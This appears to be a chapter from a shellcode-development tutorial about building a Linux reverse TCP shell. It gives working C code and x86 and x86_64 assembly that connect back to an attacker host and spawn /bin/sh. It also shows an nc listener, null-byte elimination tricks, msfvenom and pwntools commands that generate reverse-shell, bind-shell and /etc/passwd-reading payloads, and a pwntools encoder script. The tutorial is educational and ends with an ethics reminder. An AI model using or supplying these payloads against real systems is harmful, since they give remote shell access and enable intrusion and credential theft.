20. Reverse TCP Shell



In this chapter, we’ll create a reverse TCP shell - a shellcode that connects back to an attacker-controlled machine, providing remote access. This is often more effective than bind shells as it bypasses inbound firewall restrictions.

Working of a Reverse TCP Shell

A reverse TCP shell works as follows:

- Create a socket - Create a network socket

- Connect to attacker - Connect to the attacker’s IP and port

- Duplicate file descriptors - Redirect STDIN, STDOUT, STDERR to the socket

- Execute shell - Spawn a shell that communicates over the network

We’ll need these Linux system calls:

| Syscall | x86 Number | x64 Number | Purpose |

|---|---|---|---|

socket | 0x167 (359) | 0x29 (41) | Create network socket |

connect | 0x16a (362) | 0x2a (42) | Connect to remote host |

dup2 | 0x3f (63) | 0x21 (33) | Duplicate file descriptors |

execve | 0xb (11) | 0x3b (59) | Execute shell |

First, let’s understand the reverse shell in C:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

#include <sys/socket.h>

#include <netinet/in.h>

#include <unistd.h>

#include <stdio.h>

#include <arpa/inet.h>

int main() {

int sockfd = socket(AF_INET, SOCK_STREAM, 0);

struct sockaddr_in server_addr;

server_addr.sin_family = AF_INET;

server_addr.sin_port = htons(4444); // Attacker's port

server_addr.sin_addr.s_addr = inet_addr("127.0.0.1"); // Attacker's IP

// Connect to attacker

if (connect(sockfd, (struct sockaddr *)&server_addr, sizeof(server_addr)) < 0) {

perror("Connect failed");

close(sockfd);

return -1;

}

// Redirect STDIN, STDOUT, STDERR to socket

dup2(sockfd, 0); // stdin

dup2(sockfd, 1); // stdout

dup2(sockfd, 2); // stderr

// Execute shell

char *const argv[] = {"/bin/sh", NULL};

execve("/bin/sh", argv, NULL);

close(sockfd);

return 0;

}

Compilation and Execution

1

gcc reverse_tcp.c -o reverse_tcp

To set up a listener on the attacker’s machine, run the following command:

1

nc -nlvp 4444

After executing the reverse_tcp binary on the target system, a connection is successfully established with the Netcat listener, confirming that the reverse shell is active.

x86 Reverse TCP Shell Assembly

Now let’s implement this in x86 assembly:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

section .text

global _start

_start:

; Clear registers

xor eax, eax

xor ebx, ebx

xor ecx, ecx

xor edx, edx

; ------------------------------------------------

; socket(AF_INET, SOCK_STREAM, 0)

; ------------------------------------------------

push 0 ; protocol = 0

push 1 ; SOCK_STREAM = 1

push 2 ; AF_INET = 2

mov ecx, esp ; pointer to args

mov bl, 1 ; SYS_SOCKET

mov eax, 0x66 ; sys_socketcall

int 0x80

mov esi, eax ; esi = sockfd

; ------------------------------------------------

; Build sockaddr_in for attacker (127.0.0.1:4444)

; ------------------------------------------------

push 0x0100007f ; sin_addr = 127.0.0.1 (network byte order)

push word 0x5c11 ; sin_port = 4444 (0x115c -> 0x5c11)

push word 2 ; sin_family = AF_INET

mov ecx, esp ; ecx -> sockaddr_in

; ------------------------------------------------

; connect(sockfd, &addr, 16)

; ------------------------------------------------

push 0x10 ; addrlen = 16

push ecx ; sockaddr_in

push esi ; sockfd

mov ecx, esp

mov eax, 0x66

mov bl, 3 ; SYS_CONNECT

int 0x80

; ------------------------------------------------

; Redirect STDIN, STDOUT, STDERR to socket

; ------------------------------------------------

mov ebx, esi ; sockfd

xor ecx, ecx ; start with STDIN (0)

dup_loop:

mov al, 0x3f ; dup2 syscall

int 0x80

inc ecx

cmp cl, 3 ; do for 0, 1, 2

jl dup_loop

; ------------------------------------------------

; execve("/bin/sh", NULL, NULL)

; ------------------------------------------------

xor eax, eax

push eax

push 0x68732f2f ; "hs//"

push 0x6e69622f ; "nib/"

mov ebx, esp ; "/bin//sh"

push eax

mov edx, esp ; envp = NULL

push ebx

mov ecx, esp ; argv

mov al, 0x0b ; execve

int 0x80

Assembling and Execution

1

2

nasm -f elf32 reverse_tcp32.s -o reverse_tcp32.o

ld -m elf_i386 reverse_tcp32.o -o reverse_tcp32

x86_64 Reverse TCP Shell Assembly

And here’s the x86_64 version:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

section .text

global _start

_start:

; Clear registers

xor rax, rax

xor rbx, rbx

xor rcx, rcx

xor rdx, rdx

; ------------------------------------------------

; socket(AF_INET, SOCK_STREAM, 0)

; ------------------------------------------------

mov rdi, 2 ; AF_INET

mov rsi, 1 ; SOCK_STREAM

mov rdx, 0 ; protocol

mov rax, 0x29 ; sys_socket

syscall

mov r12, rax ; r12 = sockfd

; ------------------------------------------------

; Build sockaddr_in for attacker (127.0.0.1:4444)

; ------------------------------------------------

push 0x0100007f ; sin_addr = 127.0.0.1

push word 0x5c11 ; sin_port = 4444

push word 2 ; sin_family

mov rsi, rsp ; rsi -> sockaddr_in

; ------------------------------------------------

; connect(sockfd, &addr, 16)

; ------------------------------------------------

mov rdi, r12 ; sockfd

mov rdx, 0x10 ; addrlen = 16

mov rax, 0x2a ; sys_connect

syscall

; ------------------------------------------------

; Redirect STDIN, STDOUT, STDERR to socket

; ------------------------------------------------

mov rdi, r12 ; sockfd

xor rsi, rsi ; start with STDIN (0)

mov rax, 0x21 ; dup2

syscall ; stdin

mov rsi, 1 ; stdout

mov rax, 0x21

syscall

mov rsi, 2 ; stderr

mov rax, 0x21

syscall

; ------------------------------------------------

; execve("/bin/sh", NULL, NULL)

; ------------------------------------------------

xor rax, rax

push rax

mov rbx, 0x68732f6e69622f ; "/bin/sh"

push rbx

mov rdi, rsp ; "/bin/sh"

push rax

mov rdx, rsp ; envp = NULL

push rdi

mov rsi, rsp ; argv

mov rax, 0x3b ; execve

syscall

Assembling and Execution

1

2

nasm -f elf64 reverse_tcp64.s -o reverse_tcp64.o

ld reverse_tcp64.o -o reverse_tcp64

Looking at our current reverse shell assembly, we have null bytes in the IP address:

1

2

3

4

$ objdump -M intel -d reverse_tcp32 | awk -F"\\n" -v RS="\\n\\n" '$1 ~ /_start/'

# ...

804901b: 68 7f 00 00 01 push 0x0100007f

# ...

The IP address 127.0.0.1 in hex is 0x7f000001, but in network byte order (little-endian) it becomes 0x0100007f which contains two null bytes!

Techniques to Eliminate Bad Characters

1. XOR and Arithmetic Operations

Instead of pushing direct values containing null bytes, we can use XOR and arithmetic to construct the values:

push 0x0100007f ; Contains 0x00 bytes!

We can fix this -

xor eax, eax

mov eax, 0xfeffff80 ; 0x0100007f XOR 0xffffffff = 0xfeffff80

xor eax, 0xffffffff ; XOR again to get original 0x0100007f

push eax

Objdump shows -

804901b: 31 c0 xor eax,eax

804901d: b8 80 ff ff fe mov eax,0xfeffff80

8049022: 83 f0 ff xor eax,0xffffffff

8049025: 50 push eax

On debugging we can see that we have indeed pushed 0x100007f

00:0000│ esp 0xffffd600 ◂— 0x100007f

3. Stack Manipulation

Build values directly on the stack using smaller pushes:

; Build 0x0100007f using only stack operations

push 0x01010101 ; Start with this (no nulls)

pop eax

sub eax, 0x00010082 ; Subtract to get 0x0100007f

; 0x01010101 - 0x00010082 = 0x0100007f

push eax

During my work on shellcode development, I needed to reference various shellcode examples from established databases. While exploring the well-known shellcode database (besides Exploit-DB), I discovered that their API—particularly the -display functionality—was no longer working properly. The API appears to be outdated or not maintained. Rather than abandoning this valuable resource, I decided to build a tool that fetches shellcode directly from the HTML pages and preprocesses it to extract clean, usable shellcode.

You can find the tool here

Automated shellcode generation

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

# Using msfvenom

# Generate Linux x64 reverse TCP shell

msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f c

# List all payloads

msfvenom --list payloads

# Using pwntools

pip install pwntools

# List available shellcraft templates

pwn shellcraft -l

# Optional filtering:

pwn shellcraft -l i386

# Generate Linux x86 execve("/bin/sh") shellcode

pwn shellcraft i386.linux.sh

# Read Documentation

pwn shellcraft i386.linux.sh --show

# Generate Linux x64 cat /etc/passwd

pwn shellcraft amd64.linux.cat /etc/passwd

# To view the shellcode in escaped string format

pwn shellcraft amd64.linux.sh -f escaped

# Run the shellcode immediately after generation

pwn shellcraft amd64.linux.sh -r

# Debug the shellcode in GDB

pwn shellcraft amd64.linux.sh -d

To learn more about pwntools you can follow my tutorial on pwntools here.

In this guide, we’ll learn how to combine individual system call shellcodes generated by pwntools to create a fully functional Bind TCP shellcode for x86 architecture, while also removing bad characters.

We already know that a complete bind shell requires these system calls in sequence:

- socket() - Create a TCP socket

- bind() - Bind socket to a port

- listen() - Listen for incoming connections

- accept() - Accept client connection

- dup2() - Redirect stdin, stdout, stderr to socket

- execve() - Execute “/bin/sh”

Let’s first generate each system call separately:

But before that, I want to highlight how incredibly straightforward it is to pass arguments to syscalls using pwntools’ shellcraft module - you simply need to write the syscall name followed by its arguments in natural order!

You can always take help of your friend man 2 [syscall_name].

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

# Socket syscall: socket(AF_INET=2, SOCK_STREAM=1, protocol=0)

pwn shellcraft amd64.linux.syscalls.socket 2 1 0 -f a

# Bind syscall: bind(sockfd, &addr, addrlen=16)

# Use 0 for INADDR_ANY (0.0.0.0)

pwn shellcraft amd64.linux.syscalls.bind 3 0 4444 -f a

# Listen syscall: listen(sockfd, backlog=1)

pwn shellcraft amd64.linux.syscalls.listen 3 1 -f a

# Accept syscall: accept(sockfd, NULL, NULL)

pwn shellcraft amd64.linux.syscalls.accept 3 0 0 -f a

# Dup2 syscalls: dup2(clientfd, 0), dup2(clientfd, 1), dup2(clientfd, 2)

pwn shellcraft amd64.linux.dup2 4 0 -f a

pwn shellcraft amd64.linux.dup2 4 1 -f a

pwn shellcraft amd64.linux.dup2 4 2 -f a

# Execute shell: execve("/bin/sh", NULL, NULL)

pwn shellcraft amd64.linux.sh -f a

# To remove badchars let's say "\x00\x0a\x0d"

# Use -v to avoid specific bad characters

pwn shellcraft amd64.linux.sh -f escaped -v "\x00\x0a\x0d"

But the bad chars were not being removed and I don’t know the reason but they can be removed if you make script.

Example

When we generate a shellcode which echoes “Hello World” we see \x01 byte into it. And let’s say it turns out to be a bad char.

1

2

pwn shellcraft amd64.linux.echo "Hello World" -f escaped -v "\x01"

\x68\x73\x6d\x65\x01\x81\x34\x24\x01\x01\x01\x01\x48\xb8\x48\x65\x6c\x6c\x6f\x20\x57\x6f\x50\x6a\x01\x58\x6a\x01\x5f\x6a\x0b\x5a\x48\x89\xe6\x0f\x05

We can clearly see \x01 in the shellcode.

Let’s try running it using -r parameter.

1

2

3

$ pwn shellcraft amd64.linux.echo "Hello World" -f escaped -v "\x01" -r

#...

Hello World

It runs successfully but our main concern is \x01.

Let’s make a pwntools script

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

# Create ELF from raw shellcode bytes

from pwn import *

context.arch = 'amd64'

# Generate encoded shellcode

raw_shellcode = asm(shellcraft.amd64.linux.sh())

badchars = b'\x01'

safe_shellcode = encoders.encode(raw_shellcode, avoid=badchars)

print(''.join(f'\\x{b:02x}' for b in safe_shellcode))

# Create ELF from the raw bytes (not using from_assembly)

elf = ELF.from_bytes(safe_shellcode, vma=0x404000)

elf.save('encoded_shellcode.elf')

# Make it executable

os.chmod('encoded_shellcode.elf', 0o755)

After you check everything is working fine you just copy and paste the assembly code generated into a file and then assemble and link it and you are good to go!

Final Words

Thank you for embarking on this incredible journey with me. From the first lines of assembly to the sophisticated shellcodes we’ve crafted together, your dedication to mastering these complex topics has been truly inspiring.

We began with the fundamental building blocks of x86-64 architecture and steadily progressed through every layer of low-level programming.

Remember: With great power comes great responsibility. Use these skills ethically, for education, authorized testing, and defensive research.

“Knowledge is power. Share it, but never weaponize it.”